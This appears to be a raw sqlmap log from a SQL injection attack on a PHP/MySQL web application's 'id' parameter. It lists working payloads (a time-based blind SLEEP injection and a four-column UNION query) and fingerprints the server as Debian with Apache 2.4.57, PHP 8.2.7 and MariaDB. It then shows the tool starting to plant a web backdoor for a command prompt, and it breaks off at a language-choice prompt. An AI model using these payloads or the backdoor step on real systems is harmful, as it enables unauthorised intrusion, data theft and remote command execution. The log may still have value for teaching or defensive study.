 Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1 AND (SELECT 9261 FROM (SELECT(SLEEP(5)))Rsof)
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: id=1 UNION ALL SELECT CONCAT(0x7171767871,0x7a6976676f79704d5149694e5348525a6974666a5a6778424e73506b44614265586a795
846625641,0x71787a7171),NULL,NULL,NULL-- -
---
[21:40:28] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: PHP 8.2.7, Apache 2.4.57
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[21:40:28] [INFO] going to use a web backdoor for command prompt
[21:40:28] [INFO] fingerprinting the back-end DBMS operating system
[21:40:28] [INFO] the back-end DBMS operating system is Linux
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
>